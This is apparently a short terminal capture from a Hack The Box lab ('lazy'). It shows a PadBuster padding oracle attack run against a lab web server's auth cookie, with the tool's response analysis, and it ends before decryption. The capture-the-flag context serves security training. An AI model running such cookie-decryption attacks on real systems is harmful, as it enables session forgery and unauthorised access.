 root@Kali:~/hackthebox/lazy# padbuster http://10.10.10.18/index.php NkaCo8l2QglMtAYg9L754u5EK4SvQ3NW 8 -cookies auth=NkaCo8l2QglMtAYg9L754u5EK4SvQ3NW
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 978
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     1133    N/A
2 **    255     200     15      N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2